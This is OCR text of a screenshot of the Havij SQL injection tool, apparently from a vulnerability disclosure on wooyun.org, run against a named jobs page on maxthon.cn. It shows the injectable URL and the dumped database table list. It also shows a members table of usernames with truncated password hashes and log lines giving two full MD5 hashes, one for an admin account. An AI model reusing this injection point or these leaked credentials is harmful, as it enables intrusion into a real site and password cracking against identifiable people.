 Havij
Target: http://www.maxthon.cn/jobs/description/index.php?selid=188
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
www_maxthon
buss_partner
changelog
jobs_details
jobs_menu
links_all
members
news
permissions
pifu
resume
translate_entry
translate_feature
translate_feature_list
id password username
12 4ea058f9... tianzhongjia
14 76419c58... mengjian
8 8dc7b8c3... cg
17 8ebf5258... cuikai
1 9cae13b2... admin_gwgl
11 d8000a69... hanxuewei
9 e3197eae... sc
13 ebeefba4... maliyan
10 fb58c61b... sxf
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=1bbd886460827015e5d605ed44252251
Data Found: username=mx4_admin
Data Found: id=17
Data Found: password=8ebf5258068fcdf41b05a0aa4d2ca3cf
Data Found: username=cuikai
www.wooyun.org